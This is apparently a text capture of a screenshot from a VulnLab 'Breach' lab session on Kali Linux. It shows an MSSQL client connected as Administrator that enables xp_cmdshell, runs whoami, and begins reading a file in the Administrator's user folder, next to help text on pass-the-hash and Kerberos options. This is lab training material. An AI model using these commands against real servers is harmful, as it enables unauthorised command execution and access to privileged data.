 File Machine View Input Devices Help
Applications Places Terminator May 6 08:07
kali@kali: ~/Desktop/VulnLab/Breach
kali@kali: ~/Desktop/VulnLab/Breach 173x18
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(BREACHDC\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(BREACHDC\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (BREACH\Administrator  dbo@master)> enable_xp_cmdshell
[*] INFO(BREACHDC\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
[*] INFO(BREACHDC\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (BREACH\Administrator  dbo@master)> xp_cmdshell whoami
output
----------------
breach\svc_mssql
NULL
SQL (BREACH\Administrator  dbo@master)> xp_cmdshell "type C:\Users\Administ
kali@kali: ~/Desktop/VulnLab/Breach 85x20
-windows-auth         whether or not to use Windows Authentication (default False)
-debug                Turn DEBUG output ON
-show                 show the queries
-file FILE            input file with commands to execute in the SQL shell
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
-no-pass              don't ask for password (useful for -k)
-k                    Use Kerberos authentication. Grabs credentials from ccache fi
le (KRB5CCNAME) based on target parameters. If valid credentials cannot be found, it
will use the ones specified in the command line
-aesKey hex key       AES key to use for Kerberos Authentication (128 or 256 bits)
-dc-ip ip address     IP Address of the domain controller. If ommited it use the do
main part (FQDN) specified in the target parameter
(kali㉿kali)-[~/Desktop/VulnLab/Breach]
$
kali@kali: ~/Desktop/VulnLab/Breach 85x20
(kali㉿kali)-[~/Desktop/VulnLab/Breach]
$
Right Ctrl